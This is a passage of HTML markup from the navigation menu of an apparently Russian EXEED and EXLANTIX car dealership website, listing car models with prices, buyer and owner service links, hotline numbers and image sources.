                                        <div class="col-md-6 col-lg-4 col-xxl-3 menu2-models__item">

        



<a href="/cars/exlantix-et/" title="exlantix-et" class="js-menu-models-link menu2-models__item-link menu2-models__item-link_active" itemprop="url"
>

    <div class="menu2-models__item-img-wrap">
        <div class="menu2-models__item-label">
            <svg class="svg-icon">
                <use xlink:href="/images/icons/sprite.svg#label-hybrid"></use>
            </svg>
            <svg class="svg-icon">
                <use xlink:href="/images/icons/sprite.svg#label-new"></use>
            </svg>
        </div>
        <div class="menu2-models__item-img">
        
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=313&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=626&fit=cover&fmt=avif 2x" media="(min-width: 1024px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=313&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=626&fit=cover&fmt=webp 2x" media="(min-width: 1024px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=313&fit=cover, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=626&fit=cover 2x" media="(min-width: 1024px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=298&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=596&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=298&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=596&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=298&fit=cover, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=596&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=150&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=300&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=150&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=300&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=150&fit=cover, https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original?width=300&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cvsgmiito5r46kvt7ueg/original"
                alt="EXLANTIX ET"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

        </div>
    </div>
    <div class="menu2-models__item-text">
        <div class="menu2-models__item-title">EXLANTIX ET</div><div class="menu2-models__item-type">Полноразмерный кроссовер</div>
        <div class="menu2-models__item-price">от 6 490 000 ₽
</div>
    </div>
</a>

                                        </div>
                                        <div class="col-md-6 col-lg-4 col-xxl-3 menu2-models__item">

       



<a href="/cars/exlantix-es/" title="exlantix-es" class="js-menu-models-link menu2-models__item-link" itemprop="url"
>

    <div class="menu2-models__item-img-wrap">
        <div class="menu2-models__item-label">
            <svg class="svg-icon">
                <use xlink:href="/images/icons/sprite.svg#label-hybrid"></use>
            </svg>
            <svg class="svg-icon">
                <use xlink:href="/images/icons/sprite.svg#label-new"></use>
            </svg>
        </div>
        <div class="menu2-models__item-img">
        
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=313&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=626&fit=cover&fmt=avif 2x" media="(min-width: 1024px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=313&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=626&fit=cover&fmt=webp 2x" media="(min-width: 1024px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=313&fit=cover, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=626&fit=cover 2x" media="(min-width: 1024px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=298&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=596&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=298&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=596&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=298&fit=cover, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=596&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=150&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=300&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=150&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=300&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=150&fit=cover, https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original?width=300&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cvsgn02to5r46kvt7uf0/original"
                alt="EXLANTIX ES"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

        </div>
    </div>
    <div class="menu2-models__item-text">
        <div class="menu2-models__item-title">EXLANTIX ES</div><div class="menu2-models__item-type">Четырехдверное купе</div>
        <div class="menu2-models__item-price">от 5 670 000 ₽
</div>
    </div>
</a>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="js-menu-item menu2__item">
                            



<a href="#" title="Покупателям" class="menu2__link menu2__link_submenu js-menu-link-submenu" itemprop="url"
>  Покупателям</a>

                    <div class="js-menu-dropdown menu2-dropdown">
                        <div class="menu2-lev2">
                            <button class="js-menu-dropdown-back menu2__back">Покупателям</button>
                            <div class="d-flex flex-column flex-lg-row flex-grow-1">
                                <div class="menu2-sideblock pt-green">
                                    <ul class="menu2-sideblock__list">
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/finance/kasko/" title="Рассчитать КАСКО" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#insurance"></use></svg><span>Рассчитать КАСКО</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/finance/credit-offer/" title="Рассчитать кредит" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#calculator"></use></svg><span>Рассчитать кредит</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/buy/calculate-trade-in/" title="Калькулятор трейд-ин" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#trade-in"></use></svg><span>Калькулятор трейд-ин</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/cars/" title="Автомобили в наличии" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#shopping"></use></svg><span>Автомобили в наличии</span></a>

                                        </li>
                                    </ul>
                                </div>
                                <div class="container">
                                    <div class="row no-gutters">
                                        <div class="col-xl-8">
                                            <div class="menu2-lev2__wrap">
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">ВЫБОР И ПОКУПКА</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/offers-dealer/#/all/sales" title="Специальные предложения" class="menu2-lev2__link" itemprop="url"
>  Специальные предложения</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/test-drive/" title="Записаться на тест-драйв" class="menu2-lev2__link" itemprop="url"
>  Записаться на тест-драйв</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/exlantix-powerstation/" title="Зарядные устройства EXLANTIX" class="menu2-lev2__link" itemprop="url"
>  Зарядные устройства EXLANTIX</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/offers-dealer/yandex_fuel/" title="Акция EXLANTIX и Яндекс Заправки" class="menu2-lev2__link" itemprop="url"
>  Акция EXLANTIX и Яндекс Заправки</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/packages/" title="Программа премиального обслуживания" class="menu2-lev2__link" itemprop="url"
>  Программа премиального обслуживания</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">ФИНАНСЫ И УСЛУГИ</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/finance/" title="Финансовые программы" class="menu2-lev2__link" itemprop="url"
>  Финансовые программы</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/finance/kasko/" title="Страхование" class="menu2-lev2__link" itemprop="url"
>  Страхование</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/trade-in/" title="Трейд-ин" class="menu2-lev2__link" itemprop="url"
>  Трейд-ин</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/finance/premium_t-bank/" title="Premium от Т-Банк" class="menu2-lev2__link" itemprop="url"
>  Premium от Т-Банк</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">КОРПОРАТИВНЫЕ ПРОДАЖИ</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/corporate-sales/" title="Корпоративным клиентам" class="menu2-lev2__link" itemprop="url"
>  Корпоративным клиентам</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/corporate-sales/leasing/" title="EXEED Лизинг" class="menu2-lev2__link" itemprop="url"
>  EXEED Лизинг</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/corporate-sales/trade-in_corp/" title="Трейд-ин для юридических лиц" class="menu2-lev2__link" itemprop="url"
>  Трейд-ин для юридических лиц</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/corporate-prices/" title="Специальные условия" class="menu2-lev2__link" itemprop="url"
>  Специальные условия</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-xl-4 d-md-none d-xl-block menu2-img">
                                            
                                                  



<a href="/buy/calculate-trade-in/" title="Калькулятор трейд-ин" itemprop="url"
>

                                                <div class="menu2-img__img responsive-media">
                                                    
      
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=512&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=1024&fit=cover&fmt=avif 2x" media="(min-width: 600px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=512&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=1024&fit=cover&fmt=webp 2x" media="(min-width: 600px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=512&fit=cover, https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=1024&fit=cover 2x" media="(min-width: 600px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cjsr1eqeibkv5v0nidf0/original"
                alt="Калькулятор трейд-ин"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>
<div class="menu2-img__text">Калькулятор трейд-ин</div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="js-menu-item menu2__item">
                            



<a href="#" title="Владельцам" class="menu2__link menu2__link_submenu js-menu-link-submenu" itemprop="url"
>  Владельцам</a>

                    <div class="js-menu-dropdown menu2-dropdown">
                        <div class="menu2-lev2">
                            <button class="js-menu-dropdown-back menu2__back">Владельцам</button>
                            <div class="d-flex flex-column flex-lg-row flex-grow-1">
                                <div class="menu2-sideblock pt-green">
                                    <ul class="menu2-sideblock__list">
                                        <li class="menu2-sideblock__item">
                                                   



<a href="https://lk1.exeed.ru/" rel="nofollow" title="Личный кабинет" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#user"></use></svg><span>Личный кабинет</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/service/booking/" title="Запись на сервис" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#wrench"></use></svg><span>Запись на сервис</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/service/maintenance_calculator/" title="Калькулятор ТО" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#calculator"></use></svg><span>Калькулятор ТО</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/service/charging-stations/" title="Карта зарядных станций" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#map-new"></use></svg><span>Карта зарядных станций</span></a>

                                        </li>
                                    </ul>
                                    <div class="menu2-sideblock__label mt-green">Горячая линия EXEED</div>
                                    <a itemprop="url" href="tel:88007008003" class="menu2-sideblock__phone" data-ym-event="click_phone">8 800 700-80-03</a>
                                    <div class="menu2-sideblock__label mt-aqua">Горячая линия EXLANTIX</div>
                                    <a itemprop="url" href="tel:88006007711" class="menu2-sideblock__phone" data-ym-event="click_phone">8 800 600-77-11</a>
                                </div>
                                <div class="container">
                                    <div class="row no-gutters">
                                        <div class="col-xl-8">
                                            <div class="menu2-lev2__wrap">
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">Сервис</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/" title="Официальный сервис" class="menu2-lev2__link" itemprop="url"
>  Официальный сервис</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/spares/" title="Запасные части EXEED" class="menu2-lev2__link" itemprop="url"
>  Запасные части EXEED</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/maintenance_calculator/" title="Рассчитать стоимость ТО" class="menu2-lev2__link" itemprop="url"
>  Рассчитать стоимость ТО</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/offers-dealer/#/all/service" title="Специальные предложения" class="menu2-lev2__link" itemprop="url"
>  Специальные предложения</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/owners_privileges/" title="Привилегии владельцев" class="menu2-lev2__link" itemprop="url"
>  Привилегии владельцев</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/packages/" title="Программа премиального обслуживания" class="menu2-lev2__link" itemprop="url"
>  Программа премиального обслуживания</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/buy/offers-dealer/exlantix-winter-service/" title="Зимняя сервисная кампания EXLANTIX" class="menu2-lev2__link" itemprop="url"
>  Зимняя сервисная кампания EXLANTIX</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">Аксессуары</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                    



<a href="https://shop.exeed.ru/" rel="nofollow" title="Оригинальные аксессуары" class="menu2-lev2__link" itemprop="url" target="_blank"
>  Оригинальные аксессуары</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                    



<a href="https://shop.exeed.ru/catalog/owners/" rel="nofollow" title="Одежда и сувениры" class="menu2-lev2__link" itemprop="url" target="_blank"
>  Одежда и сувениры</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/exlantix-powerstation/" title="Зарядные устройства EXLANTIX" class="menu2-lev2__link" itemprop="url"
>  Зарядные устройства EXLANTIX</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">Поддержка</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/warranty-conditions/" title="Гарантия EXEED" class="menu2-lev2__link" itemprop="url"
>  Гарантия EXEED</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/warranty-exlantix/" title="Гарантия EXLANTIX" class="menu2-lev2__link" itemprop="url"
>  Гарантия EXLANTIX</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/support-exlantix-24-7/" title="Поддержка клиентов EXLANTIX" class="menu2-lev2__link" itemprop="url"
>  Поддержка клиентов EXLANTIX</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/road-assist/" title="Помощь на дорогах" class="menu2-lev2__link" itemprop="url"
>  Помощь на дорогах</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/service/autoconcierge-delivery/" title="Автоконсьерж" class="menu2-lev2__link" itemprop="url"
>  Автоконсьерж</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/ota-exlantix/" title="Обновление по воздуху" class="menu2-lev2__link" itemprop="url"
>  Обновление по воздуху</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-xl-4 d-md-none d-xl-block menu2-img">
                                            
                                                  



<a href="/service/autoconcierge-delivery/" title="Автоконсьерж" itemprop="url"
>

                                                <div class="menu2-img__img responsive-media">
                                                    
      
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=512&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=1024&fit=cover&fmt=avif 2x" media="(min-width: 600px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=512&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=1024&fit=cover&fmt=webp 2x" media="(min-width: 600px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=512&fit=cover, https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=1024&fit=cover 2x" media="(min-width: 600px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/clirujqeibkv5v0obg2g/original"
                alt="Автоконсьерж"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>
<div class="menu2-img__text">Автоконсьерж</div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="js-menu-item menu2__item">
                             



<a href="#" title="Мир EXEED" class="menu2__link menu2__link_submenu js-menu-link-submenu menu2__link_current" itemprop="url"
>  Мир EXEED</a>

                    <div class="js-menu-dropdown menu2-dropdown">
                        <div class="menu2-lev2">
                            <button class="js-menu-dropdown-back menu2__back">Мир EXEED</button>
                            <div class="d-flex flex-column flex-lg-row flex-grow-1">
                                <div class="menu2-sideblock pt-green">
                                    <ul class="menu2-sideblock__list">
                                        <li class="menu2-sideblock__item">
                                                   



<a href="https://lk1.exeed.ru/" rel="nofollow" title="Личный кабинет" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#user"></use></svg><span>Личный кабинет</span></a>

                                        </li>
                                        <li class="menu2-sideblock__item">
                                                   



<a href="/service/booking/" title="Запись на сервис" class="menu2-sideblock__link" itemprop="url"
>  <svg class="svg-icon menu2-sideblock__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#wrench"></use></svg><span>Запись на сервис</span></a>

                                        </li>
                                    </ul>
                                    <div class="menu2-sideblock__label mt-green">EXEED в соцсетях</div>
                                        <a itemprop="url" href="https://vk.com/exeedru" rel="nofollow" target="_blank" class="menu2-sideblock__media menu2-sideblock__media_vk"><svg class="svg-icon menu2-sideblock__media-icon" width="20" height="20"><use xlink:href="/images/icons/sprite.svg#vk"></use></svg></a>
                                        <a itemprop="url" href="https://t.me/exeedrussia" rel="nofollow" target="_blank" class="menu2-sideblock__media menu2-sideblock__media_tg"><svg class="svg-icon menu2-sideblock__media-icon" width="20" height="20"><use xlink:href="/images/icons/sprite.svg#tg"></use></svg></a>
                                        <a itemprop="url" href="https://rutube.ru/channel/41332026/?ysclid=m2u22sp754415335530" rel="nofollow" target="_blank" class="menu2-sideblock__media menu2-sideblock__media_rutube"><svg class="svg-icon menu2-sideblock__media-icon" width="20" height="20"><use xlink:href="/images/icons/sprite.svg#rutube"></use></svg></a>
                                    <div class="menu2-sideblock__label mt-green">EXEED ЦЕНТР АВТОСПЕЦЦЕНТР в социальных сетях</div>
                                        <a itemprop="url" href="https://vk.com/exeed_asc_himki" rel="nofollow" target="_blank" class="menu2-sideblock__media menu2-sideblock__media_vk"><svg class="svg-icon menu2-sideblock__media-icon" width="20" height="20"><use xlink:href="/images/icons/sprite.svg#vk"></use></svg></a>
                                </div>
                                <div class="container">
                                    <div class="row no-gutters">
                                        <div class="col-xl-8">
                                            <div class="menu2-lev2__wrap">
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">Бренд</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/" title="О бренде" class="menu2-lev2__link" itemprop="url"
>  О бренде</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/mobile-application/" title="Мобильное приложение" class="menu2-lev2__link" itemprop="url"
>  Мобильное приложение</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/chapurin-collection/" title="Коллекция одежды EXEED by CHAPURIN" class="menu2-lev2__link" itemprop="url"
>  Коллекция одежды EXEED by CHAPURIN</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/honor/" title="Зал почета" class="menu2-lev2__link" itemprop="url"
>  Зал почета</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/blogers/" title="Блогеры об EXEED" class="menu2-lev2__link" itemprop="url"
>  Блогеры об EXEED</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/otzyvy/" title="Отзывы владельцев EXEED" class="menu2-lev2__link" itemprop="url"
>  Отзывы владельцев EXEED</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">Технологии</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/exeed_connect/" title="EXEED CONNECT" class="menu2-lev2__link" itemprop="url"
>  EXEED CONNECT</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/adas-technology/" title="Технологии комфорта" class="menu2-lev2__link" itemprop="url"
>  Технологии комфорта</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/dynamic-technology/" title="Динамика" class="menu2-lev2__link" itemprop="url"
>  Динамика</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/safety-technology/" title="Безопасность" class="menu2-lev2__link" itemprop="url"
>  Безопасность</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="menu2-lev2__block">
                                                    <div class="menu2-lev2__title">События</div>
                                                    <ul class="menu2-lev2__list">
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/news/" title="Новости и события" class="menu2-lev2__link" itemprop="url"
>  Новости и события</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/exeeders/" title="Знаковые клиенты EXEED" class="menu2-lev2__link" itemprop="url"
>  Знаковые клиенты EXEED</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/brand/referral-program/" title="Приведи друга" class="menu2-lev2__link" itemprop="url"
>  Приведи друга</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                   



<a href="/live-exeed/" title="Прямые трансляции" class="menu2-lev2__link" itemprop="url"
>  Прямые трансляции</a>

                                                        </li>
                                                        <li class="menu2-lev2__item">
                                                                    



<a href="https://art.exeed.ru/" rel="nofollow" title="Конкурс Движение к совершенству" class="menu2-lev2__link" itemprop="url" target="_blank"
>  Конкурс Движение к совершенству</a>

                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-xl-4 d-md-none d-xl-block menu2-img">
                                            
                                                  



<a href="/brand/exeeders/" title="EXEED в лицах" itemprop="url"
>

                                                <div class="menu2-img__img responsive-media">
                                                    
      
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=512&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=1024&fit=cover&fmt=avif 2x" media="(min-width: 600px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=512&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=1024&fit=cover&fmt=webp 2x" media="(min-width: 600px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=512&fit=cover, https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=1024&fit=cover 2x" media="(min-width: 600px)"
                            ><source
                              type="image/avif"
